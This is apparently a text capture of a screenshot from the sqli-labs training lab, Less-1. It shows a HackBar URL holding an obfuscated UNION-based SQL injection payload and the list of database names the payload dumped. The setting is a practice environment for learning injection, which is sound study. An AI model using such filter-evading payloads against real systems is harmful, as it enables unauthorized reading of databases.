 Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,dvwa,fishqq,mysql,performance_schema,security,test
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序 HackTools
ryption Encoding SQL XSS Other
Load URL
http:// 5/sqli-labs-master/Less-1/?id=-1' union /*!--+/*%0aselect/*!1,2,*/ group_concat(schema_name)
Split URL
Execute